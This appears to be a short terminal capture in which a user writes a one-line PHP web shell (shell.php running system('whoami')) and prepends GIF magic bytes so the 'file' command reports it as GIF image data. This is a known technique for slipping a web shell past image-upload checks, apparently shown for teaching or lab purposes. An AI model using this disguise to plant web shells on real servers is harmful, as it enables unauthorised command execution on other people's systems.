 Terminal
hector@mordor[10.0.0.18]:~ $ batcat shell.php
File: shell.php
1 <?php system('whoami');>
hector@mordor[10.0.0.18]:~ $ file shell.php
shell.php: PHP script, ASCII text, with no line terminators
hector@mordor[10.0.0.18]:~ $ nano shell.php
hector@mordor[10.0.0.18]:~ $ cat shell.php
GIF8;
<?php system('whoami');>
hector@mordor[10.0.0.18]:~ $ file shell.php
shell.php: GIF image data 15370 x 28735
hector@mordor[10.0.0.18]:~ $